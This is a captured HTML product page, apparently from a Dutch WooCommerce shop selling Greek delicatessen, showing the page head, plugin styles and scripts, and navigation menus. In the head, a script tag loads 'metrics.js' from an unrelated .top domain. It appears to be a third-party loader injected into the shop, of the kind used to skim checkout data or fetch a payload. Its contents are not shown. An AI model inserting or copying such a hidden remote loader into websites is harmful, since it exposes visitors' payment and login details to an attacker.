

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/nieuw-41/
body_size: 17940
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='3777';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Wit azijn van Roditis met honing 250 ml | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Wit azijn van Roditis met honing 250 ml reacties feed" href="https://www.degrieksewinkel.nl/product/nieuw-41/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/3777"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/nieuw-41/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=3777'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fnieuw-41%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fnieuw-41%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3777 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
